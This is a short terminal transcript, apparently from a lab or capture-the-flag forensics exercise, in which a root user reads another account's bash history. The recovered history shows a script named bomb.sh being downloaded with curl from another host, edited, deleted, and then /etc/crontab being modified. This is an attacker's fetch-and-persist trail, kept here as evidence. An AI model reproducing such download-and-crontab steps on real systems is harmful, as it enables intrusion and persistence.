 root@ip-10-10-220-9:~# ls /home
cybert  it-admin  ubuntu
root@ip-10-10-220-9:~# /home/cybert/.bash history
-bash: /home/cybert/.bash history: Permission denied
root@ip-10-10-220-9:~# cd /home/cybert/.bash history
-bash: cd: /home/cybert/.bash history: Not a directory
root@ip-10-10-220-9:~# cat /home/it-admin/.bash history
whoami
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
ls
ls -la
cd ~/
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
sudo vi bomb.sh
ls
rm bomb.sh
sudo nano /etc/crontab
exit
root@ip-10-10-220-9:~#
root@ip-10-10-220-9:~#